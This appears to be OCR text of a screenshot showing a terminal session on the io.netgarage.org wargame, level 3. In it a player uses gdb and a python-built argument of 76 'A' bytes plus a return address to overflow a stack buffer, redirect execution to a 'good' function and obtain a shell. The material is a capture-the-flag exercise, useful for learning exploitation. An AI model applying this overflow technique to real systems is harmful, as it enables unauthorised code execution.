 level3@io.netgarage.org
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
2. level3@io.netgarage.org
Name
Sessions
Tools
Macros
Scp
Breakpoint 1, 0x08048530 in main ()
(gdb) x/32xw $esp
0xbffffbf0: 0xbffffc10 0xbffffe3a 0x00000005 0x08048274
0xbffffc00: 0x00000000 0xbffffca4 0xb7fc2000 0x00000005
0xbffffc10: 0x61616161 0xb7fc2061 0xb7e1ae18 0xb7fd58e8
0xbffffc20: 0xb7fc2000 0x080497c8 0xbffffc38 0x08048338
0xbffffc30: 0xffffffff 0x080497c8 0xbffffc68 0x080485a9
0xbffffc40: 0x00000002 0xb7fc2000 0x00000000 0xb7e3ca2b
0xbffffc50: 0xb7fc23dc 0x080481b4 0x0804859b 0x080484a4
0xbffffc60: 0x00000002 0xb7fc2000 0x00000000 0xb7e26276
(gdb) print 0xbffdccc - 0xbfffdc80
$1 = 1275068492
(gdb) p &good
$2 = (<text variable, no debug info> *) 0x8048474 <good>
(gdb) run $(python -c 'print "A"*76 + "\x08\x84\x74" ')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /levels/level03 $(python -c 'print "A"*76 + "\x08\x84\x74" ')
Breakpoint 1, 0x08048530 in main ()
(gdb) x/32xw $esp
0xbffffbb0: 0xbffffbd0 0xbffffdf0 0x0000004f 0x08048274
0xbffffbc0: 0x00000000 0xbffffc64 0xb7fc2000 0x00000005
0xbffffbd0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffbe0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffbf0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffc00: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffc10: 0x41414141 0x41414141 0x41414141 0x08748408
0xbffffc20: 0x00000002 0xb7fc2000 0x00000000 0xb7e26276
(gdb) quit
A debugging session is active.
Inferior 1 [process 22408] will be killed.
Quit anyway? (y or n) n
Not confirmed.
(gdb) x/32xw $esp
0xbffffbb0: 0xbffffbd0 0xbffffdf0 0x0000004f 0x08048274
0xbffffbc0: 0x00000000 0xbffffc64 0xb7fc2000 0x00000005
0xbffffbd0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffbe0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffbf0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffc00: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffc10: 0x41414141 0x41414141 0x41414141 0x08748408
0xbffffc20: 0x00000002 0xb7fc2000 0x00000000 0xb7e26276
(gdb) quit
A debugging session is active.
Inferior 1 [process 22408] will be killed.
Quit anyway? (y or n) y
level3@io:/levels$ ./level03 $(python -c 'print "A"*76 + "\x08\x84\x74" ')
This is exciting we're going to 0x8748408
Segmentation fault
level3@io:/levels$ ./level03 $(python -c 'print "A"*76 + "\x74\x84\x04\x08" ')
This is exciting we're going to 0x8048474
Win.
sh-4.3$
Follow terminal folder
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net
Type here to search
7:56 PM
3/3/2020
2